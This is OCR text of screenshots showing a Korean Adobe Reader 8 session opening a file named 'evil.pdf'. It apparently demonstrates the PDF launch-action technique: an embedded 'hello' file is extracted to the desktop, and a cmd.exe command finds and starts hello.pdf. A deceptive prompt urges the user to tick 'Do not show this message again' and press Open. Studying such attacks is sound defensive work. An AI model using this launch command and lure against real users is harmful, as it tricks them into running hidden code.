 evil.pdf - Adobe Reader
파일(F) 편집(E) 보기(V) 문서(D) 도구(T) 창(W) 도움말(H)
1 / 38 80.5% 찾기
추출할 파일의 이름 지정
저장 위치(I): 바탕 화면
최근 위치
바탕 화면
라이브러리
컴퓨터
네트워크
라이브러리
시스템 폴더
taewon
시스템 폴더
컴퓨터
시스템 폴더
네트워크
시스템 폴더
Adobe Reader 8
바로 가기
1.93KB
메신저 센터
바로 가기
406바이트
미디어 플레이어 센터
바로 가기
406바이트
AdbeRdr810_ko_KR
evil
Adobe Acrobat Document
1.50MB
hello
Adobe Acrobat Document
72.0KB
파일 이름(N): hello
파일 형식(T): 모든 파일 (*.*)
evil.pdf - Adobe Reader
파일(F) 편집(E) 보기(V) 문서(D) 도구(T) 창(W) 도움말(H)
1 / 38 80.5% 찾기
실행: c:₩windows₩system32₩cmd.exe
"c:\windows\system32\cmd.exe /Q /C %HOMEDRIVE%&cd
%HOMEPATH%&(if exist "Desktop\hello.pdf" (cd "Desktop"))&(if exist "My
Documents\hello.pdf" (cd "My Documents"))&(if exist "Documents\hello.pdf"
(cd "Documents"))&(if exist "Escritorio\hello.pdf" (cd "Escritorio"))&(if exist
"Mis Documentos\hello.pdf" (cd "Mis Documentos"))&(start hello.pdf)
To view the encrypted content please tick the "Do not show this message
again" box and press Open." 응용 프로그램은 이 PDF 파일을 실행하면 시작되도
록 설정되어 있습니다. 이 파일에는 프로그램, 매크로, 또는 컴퓨터에 악영향을
미치는 바이러스가 포함되어 있을 수 있습니다. 이 파일을 신뢰할 수 있는 경우에
만 열어 보십시오. 파일을 신뢰할 수 있는 사람 또는 프로그램에서 받은 경우에는
[열기]를 클릭하여 파일을 보십시오.
이 메시지를 다시 표시 안함(D)
열지 않음(D) 열기(O)
1
A 漢
오후 3:53
2018-07-18